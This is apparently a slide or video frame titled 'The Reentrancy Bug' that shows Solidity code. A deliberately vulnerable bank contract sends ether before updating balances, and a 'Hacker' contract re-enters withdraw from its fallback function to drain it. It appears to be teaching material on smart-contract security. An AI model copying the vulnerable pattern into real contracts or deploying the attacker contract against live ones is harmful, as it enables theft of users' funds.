 The Reentrancy Bug
contract EtherBank {
mapping(address => uint) balances;
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw(uint amount) public {
if (balances[msg.sender] >= amount) {
msg.sender.call.value(balances[msg.sender])();
balances[msg.sender] -= amount;
}
}
}
contract Hacker {
uint count;
function attack(address addr) payable {
EtherBank(addr).deposit.value(1)();
EtherBank(addr).withdraw(1);
}
function() payable {
if (count < 10) {
count++;
EtherBank(msg.sender).withdraw(1);
}
else {
count = 0;
}
}
}